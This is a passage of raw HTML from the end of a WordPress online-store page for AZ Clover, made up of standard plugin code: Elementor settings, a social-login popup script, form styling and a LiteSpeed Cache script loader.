Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}},"version":"3.16.4","is_static":!1,"experimentalFeatures":{"e_dom_optimization":!0,"e_optimized_assets_loading":!0,"e_optimized_css_loading":!0,"additional_custom_breakpoints":!0,"e_swiper_latest":!0,"theme_builder_v2":!0,"landing-pages":!0,"page-transitions":!0,"notes":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/www.azclover.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1137,"title":"AZ%20CLOVER%20Online%20Store%20%E2%80%93%20Simple%20And%20Beauty%20Like%20You","excerpt":"","featuredImage":!1}}</script> <script id="jet-blocks-js-extra" type="litespeed/javascript">var jetBlocksData={"recaptchaConfig":""};var JetHamburgerPanelSettings={"ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.azclover.com/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"8679ba36de"}</script> <script id="elementskit-elementor-js-extra" type="litespeed/javascript">var ekit_config={"ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","nonce":"5be7f3f195"}</script> <script type="litespeed/javascript">(function(undefined){var _localizedStrings={"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds."};var _targetWindow="prefer-popup";var _redirectOverlay="overlay-with-spinner-and-message";window._nslHasOpenedPopup=!1;window.NSLPopup=function(url,title,w,h){var userAgent=navigator.userAgent,mobile=function(){return/\b(iPhone|iP[ao]d)/.test(userAgent)||/\b(iP[ao]d)/.test(userAgent)||/Android/i.test(userAgent)||/Mobile/i.test(userAgent)},screenX=window.screenX!==undefined?window.screenX:window.screenLeft,screenY=window.screenY!==undefined?window.screenY:window.screenTop,outerWidth=window.outerWidth!==undefined?window.outerWidth:document.documentElement.clientWidth,outerHeight=window.outerHeight!==undefined?window.outerHeight:document.documentElement.clientHeight-22,targetWidth=mobile()?null:w,targetHeight=mobile()?null:h,left=parseInt(screenX+(outerWidth-targetWidth)/2,10),right=parseInt(screenY+(outerHeight-targetHeight)/2.5,10),features=[];if(targetWidth!==null){features.push('width='+targetWidth)}
if(targetHeight!==null){features.push('height='+targetHeight)}
features.push('left='+left);features.push('top='+right);features.push('scrollbars=1');var newWindow=window.open(url,title,features.join(','));if(window.focus){newWindow.focus()}
window._nslHasOpenedPopup=!0;return newWindow};var isWebView=null;function checkWebView(){if(isWebView===null){function _detectOS(ua){if(/Android/.test(ua)){return"Android"}else if(/iPhone|iPad|iPod/.test(ua)){return"iOS"}else if(/Windows/.test(ua)){return"Windows"}else if(/Mac OS X/.test(ua)){return"Mac"}else if(/CrOS/.test(ua)){return"Chrome OS"}else if(/Firefox/.test(ua)){return"Firefox OS"}
return""}
function _detectBrowser(ua){var android=/Android/.test(ua);if(/Opera Mini/.test(ua)||/ OPR/.test(ua)||/ OPT/.test(ua)){return"Opera"}else if(/CriOS/.test(ua)){return"Chrome for iOS"}else if(/Edge/.test(ua)){return"Edge"}else if(android&&/Silk\//.test(ua)){return"Silk"}else if(/Chrome/.test(ua)){return"Chrome"}else if(/Firefox/.test(ua)){return"Firefox"}else if(android){return"AOSP"}else if(/MSIE|Trident/.test(ua)){return"IE"}else if(/Safari\//.test(ua)){return"Safari"}else if(/AppleWebKit/.test(ua)){return"WebKit"}
return""}
function _detectBrowserVersion(ua,browser){if(browser==="Opera"){return/Opera Mini/.test(ua)?_getVersion(ua,"Opera Mini/"):/ OPR/.test(ua)?_getVersion(ua," OPR/"):_getVersion(ua," OPT/")}else if(browser==="Chrome for iOS"){return _getVersion(ua,"CriOS/")}else if(browser==="Edge"){return _getVersion(ua,"Edge/")}else if(browser==="Chrome"){return _getVersion(ua,"Chrome/")}else if(browser==="Firefox"){return _getVersion(ua,"Firefox/")}else if(browser==="Silk"){return _getVersion(ua,"Silk/")}else if(browser==="AOSP"){return _getVersion(ua,"Version/")}else if(browser==="IE"){return/IEMobile/.test(ua)?_getVersion(ua,"IEMobile/"):/MSIE/.test(ua)?_getVersion(ua,"MSIE "):_getVersion(ua,"rv:")}else if(browser==="Safari"){return _getVersion(ua,"Version/")}else if(browser==="WebKit"){return _getVersion(ua,"WebKit/")}
return"0.0.0"}
function _getVersion(ua,token){try{return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0])}catch(o_O){}
return"0.0.0"}
function _normalizeSemverString(version){var ary=version.split(/[\._]/);return(parseInt(ary[0],10)||0)+"."+(parseInt(ary[1],10)||0)+"."+(parseInt(ary[2],10)||0)}
function _isWebView(ua,os,browser,version,options){switch(os+browser){case "iOSSafari":return!1;case "iOSWebKit":return _isWebView_iOS(options);case "AndroidAOSP":return!1;case "AndroidChrome":return parseFloat(version)>=42?/; wv/.test(ua):/\d{2}\.0\.0/.test(version)?!0:_isWebView_Android(options)}
return!1}
function _isWebView_iOS(options){var document=(window.document||{});if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("fullscreenEnabled" in document||"webkitFullscreenEnabled" in document||!1)}
function _isWebView_Android(options){if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("requestFileSystem" in window||"webkitRequestFileSystem" in window||!1)}
var options={};var nav=window.navigator||{};var ua=nav.userAgent||"";var os=_detectOS(ua);var browser=_detectBrowser(ua);var browserVersion=_detectBrowserVersion(ua,browser);isWebView=_isWebView(ua,os,browser,browserVersion,options)}
return isWebView}
function isAllowedWebViewForUserAgent(provider){var facebookAllowedWebViews=['Instagram','FBAV','FBAN'],whitelist=[];if(provider&&provider==='facebook'){whitelist=facebookAllowedWebViews}
var nav=window.navigator||{};var ua=nav.userAgent||"";if(whitelist.length&&ua.match(new RegExp(whitelist.join('|')))){return!0}
return!1}
window._nslDOMReady(function(){window.nslRedirect=function(url){if(_redirectOverlay){var overlay=document.createElement('div');overlay.id="nsl-redirect-overlay";var overlayHTML='',overlayContainer="<div id='nsl-redirect-overlay-container'>",overlayContainerClose="</div>",overlaySpinner="<div id='nsl-redirect-overlay-spinner'></div>",overlayTitle="<p id='nsl-redirect-overlay-title'>"+_localizedStrings.redirect_overlay_title+"</p>",overlayText="<p id='nsl-redirect-overlay-text'>"+_localizedStrings.redirect_overlay_text+"</p>";switch(_redirectOverlay){case "overlay-only":break;case "overlay-with-spinner":overlayHTML=overlayContainer+overlaySpinner+overlayContainerClose;break;default:overlayHTML=overlayContainer+overlaySpinner+overlayTitle+overlayText+overlayContainerClose;break}
overlay.insertAdjacentHTML("afterbegin",overlayHTML);document.body.appendChild(overlay)}
window.location=url};var targetWindow=_targetWindow||'prefer-popup',lastPopup=!1;var buttonLinks=document.querySelectorAll(' a[data-plugin="nsl"][data-action="connect"], a[data-plugin="nsl"][data-action="link"]');buttonLinks.forEach(function(buttonLink){buttonLink.addEventListener('click',function(e){if(lastPopup&&!lastPopup.closed){e.preventDefault();lastPopup.focus()}else{var href=this.href,success=!1;if(href.indexOf('?')!==-1){href+='&'}else{href+='?'}
var redirectTo=this.dataset.redirect;if(redirectTo==='current'){href+='redirect='+encodeURIComponent(window.location.href)+'&'}else if(redirectTo&&redirectTo!==''){href+='redirect='+encodeURIComponent(redirectTo)+'&'}
if(targetWindow!=='prefer-same-window'&&checkWebView()){targetWindow='prefer-same-window'}
if(targetWindow==='prefer-popup'){lastPopup=NSLPopup(href+'display=popup','nsl-social-connect',this.dataset.popupwidth,this.dataset.popupheight);if(lastPopup){success=!0;e.preventDefault()}}else if(targetWindow==='prefer-new-tab'){var newTab=window.open(href+'display=popup','_blank');if(newTab){if(window.focus){newTab.focus()}
success=!0;window._nslHasOpenedPopup=!0;e.preventDefault()}}
if(!success){window.location=href;e.preventDefault()}}})});let hasWebViewLimitation=!1;var googleLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');if(googleLoginButtons.length&&checkWebView()){googleLoginButtons.forEach(function(googleLoginButton){googleLoginButton.remove();hasWebViewLimitation=!0})}
var facebookLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');if(facebookLoginButtons.length&&checkWebView()&&/Android/.test(window.navigator.userAgent)&&!isAllowedWebViewForUserAgent('facebook')){facebookLoginButtons.forEach(function(facebookLoginButton){facebookLoginButton.remove();hasWebViewLimitation=!0})}
const separators=document.querySelectorAll('div.nsl-separator');if(hasWebViewLimitation&&separators.length){separators.forEach(function(separator){let separatorParentNode=separator.parentNode;if(separatorParentNode){const separatorButtonContainer=separatorParentNode.querySelector('div.nsl-container-buttons');if(separatorButtonContainer&&!separatorButtonContainer.hasChildNodes()){separator.remove()}}})}});if(typeof BroadcastChannel==="function"){const _nslLoginBroadCastChannel=new BroadcastChannel('nsl_login_broadcast_channel');_nslLoginBroadCastChannel.onmessage=(event)=>{if(window?._nslHasOpenedPopup&&event.data?.action==='redirect'){window._nslHasOpenedPopup=!1;const url=event.data?.href;_nslLoginBroadCastChannel.close();if(typeof window.nslRedirect==='function'){window.nslRedirect(url)}else{window.opener.location=url}}}}})()</script> <style id="fluentform_styler_css_2" type="text/css">.fluentform_wrapper_2{ margin: px; } .fluentform_wrapper_2{ padding: px; } .fluentform_wrapper_2 .ff-el-input--label label{ font-size: 12px; } .fluentform_wrapper_2 .ff-el-input--content input, .fluentform_wrapper_2 .ff-el-input--content .ff-el-form-control.ff_stripe_card_element, .fluentform_wrapper_2 .ff-el-input--content textarea, .fluentform_wrapper_2 .ff-el-input--content select, .fluentform_wrapper_2 .choices__list--single, .fluentform_wrapper_2 .choices[data-type*='select-multiple'] { font-size: 12px; } .fluentform_wrapper_2 .ff-el-input--content input::placeholder, .fluentform_wrapper_2 .ff-el-input--content textarea::placeholder{ font-size: 10px; } .fluentform_wrapper_2 .ff_submit_btn_wrapper .ff-btn-submit:not(.ff_btn_no_style) { background-color: rgba(103, 43, 129, 1);padding: px;margin: px;font-size: 12px; }.fluentform_wrapper_2 .ff_submit_btn_wrapper .ff-btn-submit:not(.ff_btn_no_style):hover { color: rgba(103, 43, 129, 1); }</style> <script type="litespeed/javascript">window.addEventListener('elementor/popup/show',function(e){var ffForms=jQuery('#elementor-popup-modal-'+e.detail.id).find('form.frm-fluent-form');if(!ffForms.length){const elements=document.getElementsByClassName('ffc_conv_form');if(elements.length){let jsEvent=new CustomEvent('ff-elm-conv-form-event',{detail:elements});document.dispatchEvent(jsEvent)}}
if(ffForms.length){jQuery.each(ffForms,function(index,ffForm){jQuery(ffForm).trigger('reInitExtras');jQuery(document).trigger('ff_reinit',[ffForm])})}})</script> <script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.azclover.com/wp-content/litespeed/js/3b5c01b76fca6260ba95331e9e8062ff.js?ver=052d6"></script><script>window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-01 09:12:56 -->

<!-- Page uncached by LiteSpeed Cache 7.3.0.1 on 2026-02-01 09:12:56 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->